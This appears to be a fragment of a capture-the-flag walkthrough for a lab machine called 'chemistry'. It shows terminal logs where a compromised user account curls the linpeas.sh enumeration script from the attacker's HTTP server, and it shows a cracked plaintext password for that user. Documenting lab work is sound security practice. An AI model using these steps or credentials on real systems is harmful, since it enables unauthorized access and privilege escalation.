 rosa@chemistry:~$ curl 10.10.16.77:8080/linpeas.sh > linpeas.sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time
  Current
                                 Dload  Upload   Total   Spent    Left
  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:
  4  808k    4 39780    0     0   120k      0  0:00:06 --:--:--  0:00:
 78  808k   78  634k    0     0   482k      0  0:00:01  0:00:01 --:--:
100  808k  100  808k    0     0   526k      0  0:00:01  0:00:01 --:--:
--  526k
rosa@chemistry:~$ ll
total 848
drwxr-xr-x 5 rosa rosa   4096 Nov 19 21:02 ./
drwxr-xr-x 4 root root   4096 Jun 16 23:10 ../
lrwxrwxrwx 1 root root      9 Jun 17 01:50 .bash_history -> /dev/null
-rw-r--r-- 1 rosa rosa    220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 rosa rosa   3771 Feb 25  2020 .bashrc
drwx------ 2 rosa rosa   4096 Jun 15 20:38 .cache/
-rw-rw-r-- 1 rosa rosa 827739 Nov 19 21:02 linpeas.sh
drwxrwxr-x 4 rosa rosa   4096 Jun 16 16:04 .local/
-rw-r--r-- 1 rosa rosa    807 Feb 25  2020 .profile
lrwxrwxrwx 1 root root      9 Jun 17 01:51 .sqlite_history -> /dev/nul
l
drwx------ 2 rosa rosa   4096 Jun 15 18:24 .ssh/
-rw-r--r-- 1 rosa rosa      0 Jun 15 20:43 .sudo_as_admin_successful
-rw-r----- 1 root rosa     33 Nov 19 21:00 user.txt
rosa@chemistry:~$
❯ cat rosa.txt
File: rosa.txt
1 unicorniosrosados
❯ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.11.38 - - [19/Nov/2024 21:58:49] "GET /linpeas.sh HTTP/1.1" 200 -
10.10.11.38 - - [19/Nov/2024 21:59:09] "GET /linpeas.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
❯ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
^C
Keyboard interrupt received, exiting.
❯ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.11.38 - - [19/Nov/2024 22:02:28] "GET /linpeas.sh HTTP/1.1" 200 -